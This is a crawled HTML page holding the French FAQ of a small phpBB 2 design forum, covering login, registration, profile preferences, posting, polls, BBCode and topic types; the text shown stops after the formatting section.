

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/faq.php?sid=05594c4fddb7c807a51da4ee29d87033
body_size: 47886
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" title="Rechercher" />
<link rel="help" href="./faq.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" title="Liste des Membres" />

<title>leparachute design > :: FAQ</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=7e0d5bcc37c6bbb5ac63803995baad74"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=7e0d5bcc37c6bbb5ac63803995baad74" class="nav">leparachute design > Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="thHead">FAQ</th>
	</tr>
	<tr>
		<td class="row1">
			<span class="gen"><b>Connexion et Enregistrement</b></span><br />
			<span class="gen"><a href="#0" class="postlink">Pourquoi ne puis-je pas me connecter ?</a></span><br />
			<span class="gen"><a href="#1" class="postlink">Pourquoi n'ai-je pas besoin de m'enregistrer ?</a></span><br />
			<span class="gen"><a href="#2" class="postlink">Pourquoi suis-je déconnecté automatiquement ?</a></span><br />
			<span class="gen"><a href="#3" class="postlink">Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</a></span><br />
			<span class="gen"><a href="#4" class="postlink">J'ai perdu mon mot de passe !</a></span><br />
			<span class="gen"><a href="#5" class="postlink">Je me suis inscrit mais ne peux pas me connecter !</a></span><br />
			<span class="gen"><a href="#6" class="postlink">Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</a></span><br />
			<br />
			<span class="gen"><b>Préférences et paramètres des Utilisateurs</b></span><br />
			<span class="gen"><a href="#7" class="postlink">Comment puis-je changer mes préférences ?</a></span><br />
			<span class="gen"><a href="#8" class="postlink">Les heures ne sont pas correctes !</a></span><br />
			<span class="gen"><a href="#9" class="postlink">J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</a></span><br />
			<span class="gen"><a href="#10" class="postlink">Ma langue n'est pas dans la liste !</a></span><br />
			<span class="gen"><a href="#11" class="postlink">Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</a></span><br />
			<span class="gen"><a href="#12" class="postlink">Comment puis-je changer mon rang ?</a></span><br />
			<span class="gen"><a href="#13" class="postlink">Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</a></span><br />
			<br />
			<span class="gen"><b>Publication</b></span><br />
			<span class="gen"><a href="#14" class="postlink">Comment puis-je poster un sujet dans un forum ?</a></span><br />
			<span class="gen"><a href="#15" class="postlink">Comment puis-je éditer ou supprimer un message ?</a></span><br />
			<span class="gen"><a href="#16" class="postlink">Comment puis-je ajouter une signature à mon message ?</a></span><br />
			<span class="gen"><a href="#17" class="postlink">Comment puis-je créer un sondage ?</a></span><br />
			<span class="gen"><a href="#18" class="postlink">Comment puis-je éditer ou supprimer un sondage ?</a></span><br />
			<span class="gen"><a href="#19" class="postlink">Pourquoi ne puis-je pas accéder à un forum ?</a></span><br />
			<span class="gen"><a href="#20" class="postlink">Pourquoi ne puis-je pas voter dans un sondage ?</a></span><br />
			<br />
			<span class="gen"><b>Mise en forme et Types de Sujets</b></span><br />
			<span class="gen"><a href="#21" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
			<span class="gen"><a href="#22" class="postlink">Puis-je utiliser le HTML?</a></span><br />
			<span class="gen"><a href="#23" class="postlink">Que sont les Smilies ?</a></span><br />
			<span class="gen"><a href="#24" class="postlink">Puis-je poster des Images?</a></span><br />
			<span class="gen"><a href="#25" class="postlink">Que sont les Annonces ?</a></span><br />
			<span class="gen"><a href="#26" class="postlink">Que sont les Post-it ?</a></span><br />
			<span class="gen"><a href="#27" class="postlink">Que sont les Sujets de discussions verrouillés ?</a></span><br />
			<br />
			<span class="gen"><b>Niveaux des Utilisateurs et Groupes</b></span><br />
			<span class="gen"><a href="#28" class="postlink">Qui sont les Administrateurs ?</a></span><br />
			<span class="gen"><a href="#29" class="postlink">Qui sont les Modérateurs?</a></span><br />
			<span class="gen"><a href="#30" class="postlink">Que sont les groupes d'utilisateurs ?</a></span><br />
			<span class="gen"><a href="#31" class="postlink">Comment puis-je joindre un groupe d'utilisateurs ?</a></span><br />
			<span class="gen"><a href="#32" class="postlink">Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</a></span><br />
			<br />
			<span class="gen"><b>Messagerie Privée</b></span><br />
			<span class="gen"><a href="#33" class="postlink">Je ne peux pas envoyer de messages privés !</a></span><br />
			<span class="gen"><a href="#34" class="postlink">Je continue de recevoir des messages privés non-désirés !</a></span><br />
			<span class="gen"><a href="#35" class="postlink">J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</a></span><br />
			<br />
			<span class="gen"><b>phpBB 2</b></span><br />
			<span class="gen"><a href="#36" class="postlink">Qui a écrit ce forum ?</a></span><br />
			<span class="gen"><a href="#37" class="postlink">Pourquoi la fonction X n'est pas disponible ?</a></span><br />
			<span class="gen"><a href="#38" class="postlink">Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</a></span><br />
			<br />
		</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Connexion et Enregistrement</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Pourquoi ne puis-je pas me connecter ?</b></span><br /><span class="postbody">Vous êtes-vous enregistré ? Plus sérieusement, vous devez vous enregistrer afin de vous connecter. Avez-vous été banni du forum (un message est affiché si vous l'êtes) ? Si oui, vous devriez contacter le webmestre ou l'administrateur du forum pour en découvrir la raison. Si vous vous êtes enregistré et que vous n'êtes pas banni et que vous ne pouvez toujours pas vous connecter, vérifiez et revérifiez vos nom d'utilisateur et mot de passe. C'est généralement de là que vient le problème, si cela ne fonctionne toujours pas, contactez l'administrateur du forum, il se peut que le forum ait été mal configuré.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Pourquoi n'ai-je pas besoin de m'enregistrer ?</b></span><br /><span class="postbody">Vous pouvez ne pas en avoir besoin, c'est à l'administrateur de décider si vous avez besoin ou non de vous enregistrer pour poster des messages sur certains forums. Toutefois, l'enregistrement vous donnera accès à des fonctions additionnelles non-disponibles pour les invités tels que le choix d'une image avatar, une messagerie privée, l'envoi d'e-mail à des amis, l'inscription à un groupe d'utilisateurs, etc. L'enregistrement prend seulement quelques instants, il est donc recommandé de le faire.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Pourquoi suis-je déconnecté automatiquement ?</b></span><br /><span class="postbody">Si vous ne cochez pas la case <i>Se connecter automatiquement à chaque visite</i> lorsque vous vous connectez, le forum vous gardera seulement connecté pour une période préétablie. Ceci permet d'éviter une utilisation abusive de votre compte par quelqu'un d'autre. Pour rester connecté, cochez la case en vous connectant, ceci n'est pas recommandé si vous accédez au forum en utilisant un ordinateur partagé, ex : bibliothèque, cybercafé, université, etc.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</b></span><br /><span class="postbody">Dans votre profil, vous trouverez une option <i>Cacher sa présence en ligne</i>, si vous choisissez <i>Oui</i>, vous n'apparaîtrez qu'uniquement aux yeux des administrateurs ou vous-même. Vous serez compté comme un utilisateur invisible.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>J'ai perdu mon mot de passe !</b></span><br /><span class="postbody">Ne paniquez pas ! Si votre mot de passe ne peut être retrouvé, il peut par contre être réinitialisé. Pour ce faire, aller sur la page de connexion et cliquez sur <u>J'ai oublié mon mot de passe</u>, puis suivez les instructions et vous devriez pouvoir vous reconnecter en un rien de temps.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Je me suis inscrit mais ne peux pas me connecter !</b></span><br /><span class="postbody">Premièrement, vérifiez que vous avez entré correctement vos nom d'utilisateur et mot de passe. S'ils ont correctement été entrés, alors il y a deux possibilités. Si le support COPPA est activé et que vous avez cliqué sur le lien <u>J'ai moins de 13 ans</u> au moment de l'enregistrement, alors vous devrez suivre les instructions que vous avez reçues. Si ce n'est pas le cas, alors peut-être que votre compte a besoin d'être activé ? Certains forums requièrent que tous les nouveaux enregistrements soient activés, soit par vous-même, soit par l'administrateur avant de pouvoir vous connecter. Lorsque vous vous êtes enregistré, un message aurait dû vous apprendre si l'activation est requise ou non. Si vous avez reçu un e-mail, suivez alors les instructions qui s'y trouvent, si vous ne l'avez pas reçu, alors êtes-vous bien sûr que l'adresse e-mail que vous avez fournie lors de l'enregistrement est valide ? L'une des raisons pour lesquelles l'activation est utilisée, c'est de réduire les chances de voir des utilisateurs malintentionnés abuser du forum anonymement. Si vous êtes sûr que l'adresse e-mail que vous avez fournie est valide, essayez alors de contacter l'administrateur du forum.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</b></span><br /><span class="postbody">Les raisons les plus probables pour ce problème sont : vous avez entré un nom d'utilisateur ou mot de passe incorrect (vérifiez l'e-mail qui vous a été envoyé lorsque vous vous êtes enregistré) ou l'administrateur a supprimé votre compte pour quelque raison. Si vous vous trouvez dans le dernier cas, peut-être alors que vous n'avez rien posté ? Il est habituel pour les forums de supprimer périodiquement les comptes des utilisateurs n'ayant rien posté afin de réduire la taille de la base de données. Essayez de vous enregistrer encore et impliquez-vous dans les discussions.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Préférences et paramètres des Utilisateurs</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Comment puis-je changer mes préférences ?</b></span><br /><span class="postbody">Toutes vos préférences (si vous êtes enregistrés) sont stockées dans la base de données. Pour les modifier, cliquez sur le lien <u>Profil</u> (généralement en haut des pages, mais cela peut ne pas être le cas). Ceci vous permettra de changer toutes vos préférences.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Les heures ne sont pas correctes !</b></span><br /><span class="postbody">Les heures sont certainement correctes, toutefois, ce que vous pouvez voir sont les heures affichées dans un fuseau horaire différent du votre. Si c'est le cas, vous devriez changer vos préférences dans votre profil en choisissant le fuseau horaire qui vous convient, ex : Londres, Paris, New York, Sydney, etc. Veuillez noter que changer le fuseau horaire, comme la plupart des autres options peut uniquement être effectué par les utilisateurs enregistrés. Donc, si vous n'êtes pas enregistré, c'est la bonne heure pour le faire, si vous pardonnez le jeu de mots !<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</b></span><br /><span class="postbody">Si vous êtes sûr d'avoir choisi le bon fuseau horaire et que l'heure est toujours différente, la réponse la plus probable est le passage à l'heure d'été. le forum n'a pas été conçu pour gérer le changement entre l'heure d'hiver et l'heure d'été, donc durant l'été, l'heure sera décalée d'une heure par rapport à l'heure locale réelle.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Ma langue n'est pas dans la liste !</b></span><br /><span class="postbody">Les raisons les plus probables pour ceci sont que soit l'administrateur n'a pas installé votre langage sur le forum, ou que soit quelqu'un n'a pas encore traduit ce forum dans votre langue. Essayez de demander à l'administrateur du forum s'il peut installer le pack de langue dont vous avez besoin, s'il n'existe pas sentez-vous alors libre de créer une nouvelle traduction. Plus d'informations peuvent être trouvées sur le site web du groupe phpBB (allez voir le lien en bas des pages).<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="11"></a><b>Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</b></span><br /><span class="postbody">Il peut y avoir deux images sous votre nom d'utilisateur lorsque vous lisez des messages. La première est l'image associée avec votre rang, générallement elles prennent la forme d'étoiles ou de blocs indiquant combien de messages vous avez fait ou votre statut sur le forum. En-dessous de celle-ci peut se trouver une image plus grande nommée avatar, qui est généralement unique ou personnelle à chaque utilisateur. C'est à l'administrateur du forum d'activer les avatars et de choisir la manière dont les avatars seront disponibles. Si vous ne pouvez pas utilisez un avatar, cela voudra alors dire que l'administrateur en a décidé ainsi, vous pouvez le contacter pour lui en demander les raisons (nous sommes sûr qu'elles seront bonnes !).<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="12"></a><b>Comment puis-je changer mon rang ?</b></span><br /><span class="postbody">En général, vous ne pouvez pas directement changer le titre d'un rang (le titre d'un rang apparaît sous votre nom d'utilisateur dans les sujets de discussions et dans votre profil selon le thème utilisé). La plupart des forums utilisent les rangs pour indiquer le nombre de messages que vous avez postés, mais aussi pour identifier certains utilisateurs, ex: les modérateurs et administrateurs peuvent avoir un rang spécifique qui leur est propre. Veuillez ne pas poster inutilement sur le forum dans le but d'élever son rang, vous trouverez probablement un modérateur ou administrateur qui vous abaissera simplement le compte de votre nombre total de messages.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="13"></a><b>Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</b></span><br /><span class="postbody">Désolé, mais seuls les utilisateurs enregistrés peuvent envoyer des e-mails à des gens via le formulaire d'e-mail intégré au forum (dans le cas où l'administrateur aurait activé cette fonctionnalité). Ceci, pour éviter l'utilisation malveillante du système d'e-mail par des utilisateurs anonymes.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Publication</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="14"></a><b>Comment puis-je poster un sujet dans un forum ?</b></span><br /><span class="postbody">Facile, cliquez sur le bouton approprié soit sur la page du forum, soit sur la page du sujet. Vous pourriez avoir besoin de vous enregistrer avant de pouvoir poster un message, les droits qui vous sont disponibles sont listés sur le bas de la page du forum ou du sujet (la liste <i>Vous pouvez poster de nouveaux sujets, vous pouvez voter, etc.</i>)<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="15"></a><b>Comment puis-je éditer ou supprimer un message ?</b></span><br /><span class="postbody">A moins que vous soyez l'administrateur ou modérateur du forum, vous pouvez seulement éditer ou supprimer vos propres messages. Vous pouvez éditer un message (parfois seulement après un certain temps après qu'il soit posté) en cliquant sur le bouton <i>Editer</i> du message concerné. Si quelqu'un a déjà répondu à votre message, vous trouverez un petit morceau de texte en dessous de votre message en retournant le lire, indiquant le nombre de fois que vous l'avez édité. Ce petit texte n'apparaîtra pas si personne n'a répondu, il n'apparaîtra pas non plus si un modérateur ou un administrateur édite le message (ils devraient laisser un message expliquant ce qu'ils ont modifié et pourquoi). Veuillez noter qu'un utilisateur ne peut pas supprimer un message une fois que quelqu'un y a répondu.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="16"></a><b>Comment puis-je ajouter une signature à mon message ?</b></span><br /><span class="postbody">Pour ajouter une signature à un message, vous devez d'abord en créer une, en allant dans votre profil. Une fois créée, vous pouvez cocher la case <i>Attacher sa signature</i> lors de la composition d'un message pour ajouter votre signature. Vous pouvez aussi ajouter votre signature à tous vos messages en cochant la case appropriée dans votre profil (vous pourrez toujours empêcher d'attacher votre signature à un message en particulier en décochant la case Attacher sa signature lors de sa composition).<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="17"></a><b>Comment puis-je créer un sondage ?</b></span><br /><span class="postbody">Créer un sondage est facile, lorsque vous postez un nouveau sujet (ou éditez le premier message d'un sujet, si vous en avez le droit) vous devriez apercevoir une partie <i>Ajouter un sondage</i> dans le formulaire en dessous de la partie <i>Poster un nouveau sujet</i> (si vous ne le voyez pas, c'est que vous n'avez probablement pas le droit de créer des sondages). Vous devez entrer un titre pour le sondage et au moins deux options (pour définir une option, entrez son nom dans le champs appropriée puis cliquez sur le bouton <i>Ajouter l'option</i>. Vous pouvez également définir une date limite pour le sondage, 0 est un sondage infini. Il y a une limite pour le nombre d'options que vous pourrez établir, cette limite est fixée par l'administrateur du forum).<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="18"></a><b>Comment puis-je éditer ou supprimer un sondage ?</b></span><br /><span class="postbody">Comme pour les messages, les sondages peuvent uniquement être édités par le posteur d'origine, un modérateur ou un administrateur. Pour éditer un sondage, cliquez sur le bouton 'Editer' du premier message du sujet (il a toujours le sondage associé avec lui). Si personne n'a encore voté, vous pouvez alors supprimer le sondage ou éditer n'importe quelle option du sondage, par contre, si une personne a déjà voté, seuls les modérateurs et administrateurs pourront l'éditer ou le supprimer. Ceci pour éviter aux gens de truquer les sondages en modifiant les options au milieu de la durée du sondage.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="19"></a><b>Pourquoi ne puis-je pas accéder à un forum ?</b></span><br /><span class="postbody">Certains forums peuvent limiter l'accès à certains utilisateurs ou groupes. Pour voir, lire, poster, etc. vous devez avoir une autorisation spéciale, seul le modérateur et l'administrateur du forum peuvent accorder cet accès, vous pouvez les contacter si vous le voulez.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="20"></a><b>Pourquoi ne puis-je pas voter dans un sondage ?</b></span><br /><span class="postbody">Seuls les utilisateurs enregistrés peuvent voter dans un sondage (afin d'éviter le trucage des résultats). Si vous vous êtes enregistrés et que vous ne pouvez toujours pas voter, alors vous n'avez probablement pas les droits d'accès appropriés.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme et Types de Sujets</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="21"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML, l'activation de l'utilisation du BBCode est déterminée par l'administrateur (vous pouvez aussi le désactiver sur un message en particulier lors de sa composition). Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Pour plus d'informations sur le BBCode, allez voir le guide, accessible depuis le formulaire de publication.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="22"></a><b>Puis-je utiliser le HTML?</b></span><br /><span class="postbody">Ceci dépend de l'administrateur qui le permet ou non, il a un contrôle complet dessus. Si vous êtes autorisés à l'utiliser, vous vous rendrez certainement comptes que seulement certaines balises fonctionnent. C'est une mesure de <i>sécurité</i> pour éviter aux gens d'abuser du forum en utilisant certaines balises qui pourraient détruire la mise en page ou causer d'autres problèmes. Si le HTML est activé, vous pouvez le désactiver dans un message en particulier lors de sa composition.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="23"></a><b>Que sont les Smilies ?</b></span><br /><span class="postbody">Les Smileys, ou Emoticons sont de petites images qui sont utilisées pour exprimer certains sentiments en utilisant un petit code, ex: :) signifie joyeux, :( signifie triste. Vous pouvez voir la liste complète des emoticons lors de la composition d'un message. Essayez de ne pas utiliser abusivement ces smileys, car ils peuvent vite rendre un message illisible et un modérateur pourrait décider de l'éditer voire même de le supprimer entièrement.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="24"></a><b>Puis-je poster des Images?</b></span><br /><span class="postbody">Vous pouvez montrer des images à l'intérieur de vos messages. Toutefois, il n'y a actuellement pas de moyen pour envoyer directement vos images sur ce forum. Vous devez donc créer un lien vers votre image stockée sur un serveur web public, ex: http://www.quelque-part.net/mon-image.gif. Vous ne pouvez pas créer un lien vers une image stockée sur votre ordinateur (à moins que celui-ci soit un serveur web public), ni une image stockée sur un serveur nécessitant une authentification, ex: les boîtes e-mail Hotmail ou Yahoo, les sites protégés par mot de passe, etc. Pour afficher une image, vous pouvez soit utiliser la balise BBCode [img] ou soit la balise HTML appropriée (si vous y êtes autorisés).<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="25"></a><b>Que sont les Annonces ?</b></span><br /><span class="postbody">Les Annonces contiennent le plus souvent d'importantes informations, vous devriez donc les lire dès que possible. Les Annonces apparaîssent en haut de chaque page du forum dans lequel elle ont été postées. Pouvoir poster une annonce dépend des permissions requises, ces permissions sont définies par l'administrateur.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="26"></a><b>Que sont les Post-it ?</b></span><br /><span class="postbody">Les Post-it apparaîssent en-dessous des annonces et seulement sur la première page du forum. Ils sont souvent assez importants, vous devriez donc les lire dès que vous pouvez. Comme pour les annonces, c'est l'administrateur qui détermine les permissions requises pour poster des Post-it dans chaque forum.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="27"></a><b>Que sont les Sujets de discussions verrouillés ?</b></span><br /><span class="postbody">Les Sujets verrouillés sont verrouillés, soit par le modérateur du forum ou soit par l'administrateur. Vous ne pouvez pas répondre aux sujets de discussions verrouillés et les sondages qui y sont contenus sont cessent automatiquement. Les sujets de discussions peuvent être verrouillés pour de maintes raisons.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
